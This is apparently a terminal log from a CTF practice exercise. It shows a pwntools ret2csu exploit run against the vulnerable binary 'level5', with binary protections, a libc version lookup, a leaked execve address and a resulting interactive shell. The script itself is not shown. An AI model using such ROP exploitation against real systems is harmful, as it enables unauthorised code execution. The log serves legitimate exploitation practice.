 └─# python exp.py
[*] '/root/ctf-practice/ctfwiki/ret2csu/level5'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './level5': pid 219789
/root/ctf-practice/ctfwiki/ret2csu/exp.py:37: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  sh.recvuntil('Hello, World\n')
[+] There are multiple libc that meet current constraints :
0 - libc6_2.7-10ubuntu3_i386
1 - libc-2.28-206.el8.x86_64
2 - glibc-2.28-206.el8.x86_64
3 - glibc-2.28-208.el8.x86_64
4 - libc-2.28-208.el8.x86_64
5 - glibc-2.28-207.el8.x86_64
6 - libc-2.36-22.mga9.i586
7 - libc6_2.37-6_amd64
8 - libc-2.28-207.el8.x86_64
9 - libc6_2.7-10ubuntu2_i386
[+] Choose one : 7
[+] execve_addr 0x7fb841531060
/root/ctf-practice/ctfwiki/ret2csu/exp.py:51: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  sh.recvuntil('Hello, World\n')
/root/ctf-practice/ctfwiki/ret2csu/exp.py:55: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  sh.recvuntil('Hello, World\n')
[*] Switching to interactive mode
$ ls
core  exp-self.py  exp.py  exp2-test.py  exp3-test.py  level5